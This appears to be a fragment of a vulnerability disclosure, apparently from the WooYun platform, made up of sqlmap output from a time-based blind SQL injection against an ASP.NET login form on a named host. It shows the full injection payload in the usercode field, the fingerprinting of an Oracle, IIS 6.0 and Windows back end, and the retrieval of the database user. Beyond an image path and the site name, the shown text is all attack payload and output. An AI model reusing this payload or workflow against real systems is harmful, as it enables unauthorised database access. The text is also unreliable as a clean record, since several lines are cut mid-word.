 Encoding: gzip, deflate
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: __VIEWSTATE=/wEPDwULLTE2MDUyNTI3MTBkZLOQqSwBVjjJt2cDrMouyYfms6Kz&D
ropDownList1=1&usercode=admin' AND 6766=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_U
ERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'VDfO'='VDfO&password=2121&B
tton1=%E7%99%BB%E5%BD%95&__EVENTVALIDATION=/wEWBwLh6+CsDAKSi6WLBgKTi6WLBgL3xYGi
QLyveCRDwKM54rGBgK7q7GGCBWholDaDr286CTjQYyKFZPajWEp
---
[22:59:07] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[22:59:07] [INFO] fetching current user
[22:59:07] [INFO] retrieved: DELIVERY
current user:    'DELIVERY'
[22:59:07] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[22:59:07] [INFO] fetched data logged to text files under '/root/.sqlmap/outpu
cys2.chinatelling.com'
www.wooyun.org